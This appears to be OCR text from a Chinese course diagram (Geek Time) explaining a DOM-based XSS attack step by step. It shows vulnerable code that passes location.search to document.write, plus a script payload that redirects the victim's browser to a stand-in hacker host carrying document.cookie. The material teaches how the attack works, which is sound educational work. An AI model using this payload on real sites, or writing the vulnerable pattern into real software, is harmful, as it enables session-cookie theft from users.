 黑客
1. 诱导用户点击：
http://server.com/
index.php?
search=<script>...</
script>
3. 浏览器请
求：http://
hacker.com?
cookie=docum
ent.cookie
用户浏览器
"你搜索的结果内容是："
<script>window.location='http://hacker/com?cookie='+document.cookie
</script>
2. 浏览器拼接
search参数并
修改DOM
var search = location.search.substring(8);
document.write('你搜索的结果内容是：' + decodeURIComponent(search));
极客时间